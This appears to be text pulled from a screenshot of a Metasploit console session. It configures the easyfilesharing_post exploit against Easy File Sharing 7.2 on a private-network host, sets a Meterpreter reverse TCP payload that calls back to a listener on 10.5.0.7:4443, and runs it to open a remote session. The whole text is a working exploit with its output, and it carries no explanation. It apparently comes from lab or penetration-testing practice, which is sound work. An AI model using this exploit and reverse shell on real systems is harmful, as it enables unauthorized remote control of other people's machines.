 msf6 exploit(windows/http/easyfilesharing_post) > show options
Module options (exploit/windows/http/easyfilesharing_post):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.5.0.14 yes The target host(s), see https://github.com/rapid7
g-Metasploit
RPORT 8080 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proc
LHOST 10.5.0.7 yes The listen address (an interface may be specifi
LPORT 4443 yes The listen port
Exploit target:
Id Name
-- ----
0 Easy File Sharing 7.2 HTTP
msf6 exploit(windows/http/easyfilesharing_post) > run
[*] Started reverse TCP handler on 10.5.0.7:4443
[*] Sending stage (175686 bytes) to 10.5.0.14
[*] Meterpreter session 6 opened (10.5.0.7:4443 -> 10.5.0.14:52650) at 2022-08-31 07:52
meterpreter >